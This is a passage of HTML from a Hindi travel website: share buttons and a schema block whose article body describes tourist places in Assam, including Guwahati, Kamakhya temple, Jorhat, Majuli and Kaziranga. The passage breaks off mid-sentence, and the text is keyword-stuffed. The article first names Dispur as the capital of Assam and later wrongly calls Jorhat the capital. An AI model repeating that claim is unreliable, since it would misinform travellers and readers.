				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21&#038;url=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/7160/tourist-places-in-assam/&redirect_uri=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/7160/tourist-places-in-assam/&#038;redirect_uri=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21%20https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/7160/tourist-places-in-assam/&text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-01-28T10:45:24+00:00","datePublished":"2023-01-28T10:45:24+00:00","dateModified":"2023-01-28T10:45:47+00:00","headline":"Tourist Places in Assam : \u0905\u0938\u092e \u0915\u0940 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u0935\u093e\u0926\u093f\u092f\u094b\u0902 \u0915\u0940 \u091d\u0932\u0915 !!","name":"Tourist Places in Assam : \u0905\u0938\u092e \u0915\u0940 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u0935\u093e\u0926\u093f\u092f\u094b\u0902 \u0915\u0940 \u091d\u0932\u0915 !!","keywords":"assam tourist places,best places to visit in assam for couples,BULAND HINDUSTAN,India,Tourist Places in Assam,\u0905\u0938\u092e \u0915\u093e \u092d\u093e\u0937\u093e,\u0905\u0938\u092e \u0915\u0947 \u0910\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u0938\u094d\u0925\u093e\u0928,\u0905\u0938\u092e \u0915\u0947 \u0926\u0930\u094d\u0936\u0928\u0940\u092f \u0938\u094d\u0925\u0932 \u0915\u093e \u0938\u091a\u093f\u0924\u094d\u0930 \u0935\u0930\u094d\u0923\u0928,\u0905\u0938\u092e \u0915\u0947 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u092a\u0915\u0935\u093e\u0928,\u0905\u0938\u092e \u0915\u0947 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u092e\u0902\u0926\u093f\u0930,\u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u092e\u0947\u0902 \u0918\u0942\u092e\u0928\u0947 \u0915\u0940 \u091c\u0917\u0939","url":"https:\/\/bulandhindustan.com\/7160\/tourist-places-in-assam\/","description":"PUBLISHED BY - LISHA DHIGE \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940\u0915\u093e\u092e\u093e\u0916\u094d\u092f\u093e \u092e\u0902\u0926\u093f\u0930\u091c\u094b\u0930\u0939\u093e\u091f\u092e\u093e\u091c\u0941\u0932\u0940 \u0926\u094d\u0935\u0940\u092a\u0915\u093e\u091c\u093c\u0940\u0930\u0902\u0917\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 Tourist Places in Assam : \u0905\u0938\u092e \u092a\u0939\u093e\u0921\u093c\u093f\u092f\u094b\u0902 \u0938\u0947 \u0918\u093f\u0930\u0947 \u092d\u093e\u0930\u0924 \u0915\u0947 \u0909\u0924\u094d\u0924\u0930-\u092a\u0942\u0930\u094d\u0935\u0940 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092e\u0947\u0902 \u0938\u094d\u0925\u093f\u0924 \u090f\u0915 \u0938\u0941\u0902\u0926\u0930 \u0930\u093e\u091c\u094d\u092f \u0939\u0948\u0964","copyrightYear":"2023","articleSection":"\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f","articleBody":"\nPUBLISHED BY - LISHA DHIGE\n\n\n\n\u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940\u0915\u093e\u092e\u093e\u0916\u094d\u092f\u093e \u092e\u0902\u0926\u093f\u0930\u091c\u094b\u0930\u0939\u093e\u091f\u092e\u093e\u091c\u0941\u0932\u0940 \u0926\u094d\u0935\u0940\u092a\u0915\u093e\u091c\u093c\u0940\u0930\u0902\u0917\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928\n\n\n\nTourist Places in Assam : \u0905\u0938\u092e \u092a\u0939\u093e\u0921\u093c\u093f\u092f\u094b\u0902 \u0938\u0947 \u0918\u093f\u0930\u0947 \u092d\u093e\u0930\u0924 \u0915\u0947 \u0909\u0924\u094d\u0924\u0930-\u092a\u0942\u0930\u094d\u0935\u0940 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092e\u0947\u0902 \u0938\u094d\u0925\u093f\u0924 \u090f\u0915 \u0938\u0941\u0902\u0926\u0930 \u0930\u093e\u091c\u094d\u092f \u0939\u0948\u0964 \u0905\u0938\u092e \u092a\u0942\u0930\u094d\u0935\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924 \u0915\u093e \u0938\u092c\u0938\u0947 \u092c\u0921\u093c\u093e \u0930\u093e\u091c\u094d\u092f \u0939\u0948 \u091c\u093f\u0938\u0915\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0926\u093f\u0936\u092a\u0941\u0930 \u0939\u0948\u0964 \u0930\u093e\u091c\u094d\u092f \u092d\u0942\u091f\u093e\u0928 \u0914\u0930 \u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u0915\u0947 \u0938\u093e\u0925 \u0905\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u0940\u092e\u093e \u0938\u093e\u091d\u093e \u0915\u0930\u0924\u093e \u0939\u0948\u0964 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0915\u093e\u0932 \u092e\u0947\u0902 \u0905\u0938\u092e \u0915\u094b \u092a\u094d\u0930\u093e\u0917\u094d\u091c\u094d\u092f\u094b\u0924\u093f\u0937\u092a\u0941\u0930 \u0914\u0930 \u0915\u093e\u092e\u0930\u0942\u092a \u0915\u0947 \u0928\u093e\u092e \u0938\u0947 \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0925\u093e\u0964 \u0930\u093e\u091c\u094d\u092f \u092e\u0947\u0918\u093e\u0932\u092f, \u0905\u0930\u0941\u0923\u093e\u091a\u0932 \u092a\u094d\u0930\u0926\u0947\u0936, \u0928\u093e\u0917\u093e\u0932\u0948\u0902\u0921, \u092e\u0923\u093f\u092a\u0941\u0930, \u0924\u094d\u0930\u093f\u092a\u0941\u0930\u093e, \u092e\u093f\u091c\u094b\u0930\u092e \u0914\u0930 \u092a\u0936\u094d\u091a\u093f\u092e \u092c\u0902\u0917\u093e\u0932 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0939\u0941\u0906 \u0939\u0948\u0964\n\n\n\n\u0905\u0938\u092e \u0905\u092a\u0928\u0947 \u091a\u093e\u092f \u092c\u093e\u0917\u093e\u0928\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092d\u0940 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0939\u0948\u0964 \u092f\u0939 \u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u0909\u0924\u094d\u092a\u093e\u0926\u093f\u0924 \u091a\u093e\u092f \u0915\u093e 50% \u0938\u0947 \u0905\u0927\u093f\u0915 \u0915\u093e \u0909\u0924\u094d\u092a\u093e\u0926\u0928 \u092d\u0940 \u0915\u0930\u0924\u093e \u0939\u0948\u0964 \u0939\u0930\u0947-\u092d\u0930\u0947 \u0939\u0930\u093f\u092f\u093e\u0932\u0940 \u0938\u0947 \u0938\u092e\u0943\u0926\u094d\u0927 \u0905\u0938\u092e \u0905\u092a\u0928\u0940 \u0938\u094d\u0935\u093e\u0926\u093f\u0937\u094d\u091f \u091a\u093e\u092f, \u0924\u0947\u0932 \u0938\u0902\u0938\u093e\u0927\u0928\u094b\u0902, \u0938\u092e\u0943\u0926\u094d\u0927 \u0935\u0928\u0938\u094d\u092a\u0924\u093f\u092f\u094b\u0902 \u0914\u0930 \u091c\u0940\u0935\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0926\u0941\u0928\u093f\u092f\u093e \u092d\u0930 \u092e\u0947\u0902 \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0905\u0938\u092e, \u091c\u094b \u092a\u0942\u0930\u094d\u0935\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924 \u0915\u093e \u0938\u092c\u0938\u0947 \u092c\u0921\u093c\u093e \u0930\u093e\u091c\u094d\u092f \u0939\u0948, Tourist Places in Assam\u090f\u0915 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u0930\u093e\u091c\u094d\u092f \u092d\u0940 \u0939\u0948 \u091c\u094b \u0926\u0947\u0936 \u0914\u0930 \u0926\u0941\u0928\u093f\u092f\u093e \u092d\u0930 \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u092a\u094d\u0930\u093e\u0915\u0943\u0924\u093f\u0915 \u0938\u0941\u0902\u0926\u0930\u0924\u093e \u0914\u0930 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0907\u0924\u093f\u0939\u093e\u0938 \u0915\u0947 \u0932\u093f\u090f \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0905\u0938\u092e \u090f\u0915 \u0910\u0938\u0940 \u091c\u0917\u0939 \u0939\u0948 \u091c\u0939\u093e\u0902 \u092a\u094d\u0930\u0915\u0943\u0924\u093f \u0915\u094b \u0915\u0930\u0940\u092c \u0938\u0947 \u0926\u0947\u0916\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u092f\u0939\u0940 \u0915\u093e\u0930\u0923 \u0939\u0948 \u0915\u093f \u0905\u0927\u093f\u0915\u093e\u0902\u0936 \u092a\u0930\u094d\u092f\u091f\u0915 \u0907\u0938 \u0938\u094d\u0925\u093e\u0928 \u092a\u0930 \u0906\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u0907\u0938\u0915\u0940 \u0938\u0941\u0902\u0926\u0930\u0924\u093e \u092e\u0947\u0902 \u0916\u094b \u091c\u093e\u0924\u0947 \u0939\u0948\u0902\u0964\n\n\n\n\u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940\n\n\n\nTourist Places in Assam\n\n\n\n\u092f\u0939 \u092c\u094d\u0930\u0939\u094d\u092e\u092a\u0941\u0924\u094d\u0930 \u0928\u0926\u0940 \u0915\u0947 \u0924\u091f \u092a\u0930 \u0938\u094d\u0925\u093f\u0924 \u0905\u0938\u092e \u0915\u093e \u0938\u092c\u0938\u0947 \u092c\u0921\u093c\u093e \u0936\u0939\u0930 \u0939\u0948\u0964 \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u0915\u094b \u092a\u0942\u0930\u094d\u0935\u094b\u0924\u094d\u0924\u0930 \u0915\u093e \u092a\u094d\u0930\u0935\u0947\u0936 \u0926\u094d\u0935\u093e\u0930 \u092d\u0940 \u0915\u0939\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0915\u093e\u0932 \u092e\u0947\u0902 \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u0915\u094b \u092a\u094d\u0930\u093e\u0917\u091c\u094d\u092f\u094b\u0924\u093f\u0937\u092a\u0941\u0930 \u0915\u0947 \u0928\u093e\u092e \u0938\u0947 \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0925\u093e\u0964Tourist Places in Assam \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u0936\u092c\u094d\u0926 \u0915\u0940 \u0909\u0924\u094d\u092a\u0924\u094d\u0924\u093f \u0905\u092e\u0930\u0941\u0926 \u0914\u0930 \u0939\u093e\u091f \u0938\u0947 \u0939\u0941\u0908 \u0939\u0948 \u091c\u0939\u093e\u0901 \u0917\u0941\u0935\u093e \u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u0948 \u0938\u0941\u092a\u093e\u0930\u0940 \u0914\u0930 \u0939\u093e\u091f \u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u0948 \u092c\u093e\u091c\u093c\u093e\u0930\u0964 \u092f\u0939 \u0936\u0939\u0930 \u0905\u0938\u092e \u0915\u0947 \u0905\u0928\u094d\u092f \u0936\u0939\u0930\u094b\u0902 \u0938\u0947 \u0915\u093e\u092b\u0940 \u0905\u0932\u0917 \u0939\u0948 \u0915\u094d\u092f\u094b\u0902\u0915\u093f \u092f\u0939 \u0936\u0939\u0930 \u0905\u092a\u0928\u0940 \u0915\u0932\u093e, \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u093f \u0914\u0930 \u0907\u0924\u093f\u0939\u093e\u0938 \u0915\u094b \u0938\u092e\u0947\u091f\u0947 \u0939\u0941\u090f \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u0905\u0932\u093e\u0935\u093e, \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u0905\u092a\u0928\u0940 \u0928\u093e\u0907\u091f\u0932\u093e\u0907\u092b\u093c \u0914\u0930 \u091c\u0940\u0935\u0928\u0936\u0948\u0932\u0940 \u092e\u0947\u0902 \u0905\u0928\u094d\u092f \u0936\u0939\u0930\u094b\u0902 \u0938\u0947 \u0905\u0932\u0917 \u0939\u0948\u0964 \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u092e\u0947\u0902 \u090f\u0915 \u091a\u093f\u0921\u093c\u093f\u092f\u093e\u0918\u0930 \u092d\u0940 \u0939\u0948, \u091c\u093f\u0938\u0947 \u0905\u0938\u092e \u0938\u094d\u091f\u0947\u091f \u091c\u0942 \u0915\u0947 \u0928\u093e\u092e \u0938\u0947 \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948, \u091c\u0939\u093e\u0902 \u091c\u093e\u0928\u0935\u0930\u094b\u0902 \u0915\u0940 \u0915\u0908 \u092a\u094d\u0930\u091c\u093e\u0924\u093f\u092f\u094b\u0902 \u0915\u094b \u0926\u0947\u0916\u093e \u091c\u093e \u0938\u0915\u0924\u093e \u0939\u0948\u0964 \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u0905\u092a\u0928\u0947 \u0906\u092a \u092e\u0947\u0902 \u090f\u0915 \u0906\u0915\u0930\u094d\u0937\u0915 \u0936\u0939\u0930 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u090f\u0915 \u092e\u0939\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u092a\u0930\u094d\u092f\u091f\u0928 \u0938\u094d\u0925\u0932 \u0939\u0948\u0964\n\n\n\n\u0907\u0938\u0947 \u092a\u095d\u0947 : Rashifal 2023 : \u091c\u093e\u0928\u093f\u092f\u0947 \u0906\u091c \u0915\u093e \u0930\u093e\u0936\u093f\u092b\u093c\u0932\u2026\n\n\n\nhttps:\/\/bulandmedia.com\/5582\/rashifal-2023\/\n\n\n\n\u0915\u093e\u092e\u093e\u0916\u094d\u092f\u093e \u092e\u0902\u0926\u093f\u0930\n\n\n\nTourist Places in Assam\n\n\n\n\u0915\u093e\u092e\u093e\u0916\u094d\u092f\u093e \u092e\u0902\u0926\u093f\u0930 \u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u0936\u0939\u0930 \u0938\u0947 9 \u0915\u093f\u0932\u094b\u092e\u0940\u091f\u0930 \u0915\u0940 \u0926\u0942\u0930\u0940 \u092a\u0930 \u0928\u0940\u0932\u093e\u0902\u091a\u0932 \u092a\u0930\u094d\u0935\u0924 \u092a\u0930 \u0938\u094d\u0925\u093f\u0924 \u0939\u0948\u0964 \u092f\u0939 \u092e\u0902\u0926\u093f\u0930 \u0926\u0947\u0935\u0940 \u0915\u093e\u092e\u093e\u0916\u094d\u092f\u093e \u0915\u094b \u0938\u092e\u0930\u094d\u092a\u093f\u0924 \u090f\u0915 \u0939\u093f\u0902\u0926\u0942 \u092e\u0902\u0926\u093f\u0930 \u0939\u0948\u0964Tourist Places in Assam \u0907\u0938 \u092e\u0902\u0926\u093f\u0930 \u0915\u094b 51 \u0936\u0915\u094d\u0924\u093f\u092a\u0940\u0920\u094b\u0902 \u092e\u0947\u0902 \u0938\u0947 \u090f\u0915 \u092e\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u092f\u0939 \u092e\u0902\u0926\u093f\u0930 \u0905\u0938\u092e \u0915\u0947 \u092a\u094d\u0930\u092e\u0941\u0916 \u092a\u0930\u094d\u092f\u091f\u0928 \u0938\u094d\u0925\u0932\u094b\u0902 \u092e\u0947\u0902 \u0938\u0947 \u090f\u0915 \u0939\u0948 \u091c\u0939\u093e\u0902 \u0939\u092e\u0947\u0936\u093e \u092d\u0915\u094d\u0924\u094b\u0902 \u0915\u0940 \u092d\u0940\u0921\u093c \u0932\u0917\u0940 \u0930\u0939\u0924\u0940 \u0939\u0948\u0964\n\n\n\n\u091c\u094b\u0930\u0939\u093e\u091f\n\n\n\nTourist Places in Assam\n\n\n\n\u091c\u094b\u0930\u0939\u093e\u091f \u0905\u0938\u092e \u0915\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0914\u0930 \u0905\u0938\u092e \u0915\u093e \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u0914\u0930 \u092a\u094d\u0930\u0936\u093e\u0938\u0928\u093f\u0915 \u091c\u093f\u0932\u093e \u0939\u0948\u0964 \u091c\u094b\u0930\u0939\u093e\u091f \u0936\u092c\u094d\u0926 \u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u0948 \u0926\u094b \u092c\u093e\u091c\u093e\u0930\u0964 \u0938\u0942\u0924\u0940 \u0935\u0938\u094d\u0924\u094d\u0930, \u090a\u0928\u0940, \u0930\u0947\u0936\u092e \u0906\u0927\u093e\u0930\u093f\u0924 \u0935\u0938\u094d\u0924\u094d\u0930, \u092e\u0930\u092e\u094d\u092e\u0924, \u0938\u0947\u0935\u093e \u0915\u0947\u0902\u0926\u094d\u0930 \u0906\u0926\u093f \u091c\u0948\u0938\u0947 \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u092a\u094d\u0930\u0915\u093e\u0930 \u0915\u0947 \u0909\u0926\u094d\u092f\u094b\u0917 \u0939\u0948\u0902\u0964Tourist Places in Assam \u0932\u094b\u0917\u094b\u0902 \u0915\u093e \u092a\u094d\u0930\u093e\u0925\u092e\u093f\u0915 \u0935\u094d\u092f\u0935\u0938\u093e\u092f \u091a\u093e\u092f \u0915\u0940 \u0916\u0947\u0924\u0940 \u0939\u0948\u0964 \u091c\u093f\u0932\u093e \u0905\u092a\u0928\u0947 \u0935\u094d\u092f\u093e\u092a\u0915 \u091a\u093e\u092f \u092c\u093e\u0917\u093e\u0928\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0939\u0948\u0964 \u091c\u094b\u0930\u0939\u093e\u091f \u091f\u0940 \u092b\u0947\u0938\u094d\u091f\u093f\u0935\u0932 \u0939\u0930 \u0938\u093e\u0932 \u092c\u0921\u093c\u0947 \u0909\u0924\u094d\u0938\u093e\u0939 \u0915\u0947 \u0938\u093e\u0925 \u092e\u0928\u093e\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u091c\u094b\u0930\u0939\u093e\u091f \u0905\u092a\u0928\u0947 \u0916\u0942\u092c\u0938\u0942\u0930\u0924 \u092a\u094d\u0930\u093e\u0915\u0943\u0924\u093f\u0915 \u0928\u091c\u093e\u0930\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092a\u0930\u094d\u092f\u091f\u0915\u094b\u0902 \u0915\u0947 \u092c\u0940\u091a \u0915\u093e\u092b\u0940 \u092e\u0936\u0939\u0942\u0930 \u0939\u0948\u0964\n\n\n\n\u092e\u093e\u091c\u0941\u0932\u0940 \u0926\u094d\u0935\u0940\u092a\n\n\n\nTourist Places in Assam\n\n\n\n\u0917\u0941\u0935\u093e\u0939\u093e\u091f\u0940 \u0938\u0947 \u0932\u0917\u092d\u0917 400 \u0915\u093f\u0932\u094b\u092e\u0940\u091f\u0930 \u0915\u0940 \u0926\u0942\u0930\u0940 \u092a\u0930 \u0938\u094d\u0925\u093f\u0924 \u092e\u093e\u091c\u0941\u0932\u0940 1,250 \u0935\u0930\u094d\u0917 \u0915\u093f\u0932\u094b\u092e\u0940\u091f\u0930 \u092e\u0947\u0902 \u092b\u0948\u0932\u093e \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u093e \u0938\u092c\u0938\u0947 \u092c\u0921\u093c\u093e \u0928\u0926\u0940 \u0926\u094d\u0935\u0940\u092a \u0939\u0948\u0964 \u092f\u0939 \u0928\u0926\u0940 \u0926\u094d\u0935\u0940\u092a \u092c\u094d\u0930\u0939\u094d\u092e\u092a\u0941\u0924\u094d\u0930 \u0928\u0926\u0940 \u0915\u0947 \u092c\u0940\u091a \u092e\u0947\u0902 \u092c\u0928\u093e \u0935\u093f\u0936\u094d\u0935 \u0915\u093e \u0938\u092c\u0938\u0947 \u092c\u0921\u093c\u093e \u0928\u0926\u0940 \u0926\u094d\u0935\u0940\u092a \u0939\u0948,Tourist Places in Assam \u091c\u094b \u092a\u094d\u0930\u0926\u0942\u0937\u0923 \u092e\u0941\u0915\u094d\u0924 \u0928\u0926\u0940 \u0926\u094d\u0935\u0940\u092a \u0939\u0948\u0964 \u0939\u0930\u0947-\u092d\u0930\u0947 \u092a\u0930\u093f\u0935\u0947\u0936 \u0914\u0930 \u0938\u0941\u0930\u092e\u094d\u092f \u0926\u0943\u0936\u094d\u092f\u094b\u0902 \u0938\u0947 \u0938\u092e\u0943\u0926\u094d\u0927, \u092e\u093e\u091c\u0941\u0932\u0940 \u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0930\u0942\u092a \u0938\u0947 \u092a\u0930\u094d\u092f\u091f\u0915\u094b\u0902 \u0915\u094b \u092e\u0902\u0924\u094d\u0930\u092e\u0941\u0917\u094d\u0927 \u0915\u0930 \u0926\u0947\u0917\u093e\u0964\n\n\n\n\u091c\u0930\u0942\u0930 \u092a\u095d\u0947 : Black Coffee\u00a0: \u0915\u0949\u092b\u093c\u0940 \u0915\u0947 \u092b\u093e\u092f\u0926\u0947 \u0935 \u0928\u0941\u0915\u0938\u093e\u0928 !\n\n\n\nhttps:\/\/bulandhindustan.com\/7125\/black-coffee\/\n\n\n\n\u0915\u093e\u091c\u093c\u0940\u0930\u0902\u0917\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928\n\n\n\nTourist Places in Assam\n\n\n\n\u0915\u093e\u091c\u0940\u0930\u0902\u0917\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 \u0905\u0938\u092e \u0915\u093e \u090f\u0915 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 \u0939\u0948 \u091c\u094b \u0905\u0938\u092e \u0915\u0947 \u0917\u094b\u0932\u093e\u0918\u093e\u091f \u0914\u0930 \u0928\u093e\u0917\u093e\u0902\u0935 \u091c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u0938\u094d\u0925\u093f\u0924 \u0939\u0948\u0964 \u0915\u093e\u091c\u0940\u0930\u0902\u0917\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 430 \u0935\u0930\u094d\u0917 \u0915\u093f\u0932\u094b\u092e\u0940\u091f\u0930 \u092e\u0947\u0902 \u092b\u0948\u0932\u093e \u0939\u0941\u0906 \u0939\u0948 \u0914\u0930 \u091c\u0902\u0917\u0932\u094b\u0902 \u0914\u0930 \u0918\u093e\u0938 \u0915\u0947 \u092e\u0948\u0926\u093e\u0928\u094b\u0902 \u0938\u0947 \u0918\u093f\u0930\u093e \u0939\u0941\u0906 \u0939\u0948\u0964 \u092f\u0939 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 \u090f\u0915 \u0938\u0940\u0902\u0917 \u0935\u093e\u0932\u0947 \u0917\u0948\u0902\u0921\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0926\u0941\u0928\u093f\u092f\u093e \u092d\u0930 \u092e\u0947\u0902 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0939\u0948 \u091c\u094b 2200 \u0938\u0947 \u0905\u0927\u093f\u0915 \u0938\u0940\u0902\u0917 \u0935\u093e\u0932\u0947 \u0917\u0948\u0902\u0921\u094b\u0902 \u0915\u093e \u0918\u0930 \u0939\u0948\u0964 1974 \u092e\u0947\u0902, \u0907\u0938 \u092a\u093e\u0930\u094d\u0915 \u0915\u094b \u090f\u0915 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 \u0918\u094b\u0937\u093f\u0924 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0925\u093e, Tourist Places in Assam\u0914\u0930 1985 \u092e\u0947\u0902 \u0907\u0938\u0947 \u092f\u0942\u0928\u0947\u0938\u094d\u0915\u094b \u0915\u0940 \u0935\u093f\u0936\u094d\u0935 \u0935\u093f\u0930\u093e\u0938\u0924 \u0938\u0942\u091a\u0940 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0925\u093e\u0964 \u0915\u093e\u091c\u0940\u0930\u0902\u0917\u093e \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 \u090f\u0915 \u0938\u0940\u0902\u0917 \u0935\u093e\u0932\u0947 \u0917\u0948\u0902\u0921\u094b\u0902 \u0914\u0930 \u092c\u093e\u0918\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092d\u0940 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0939\u0948\u0964 \u0907\u0938 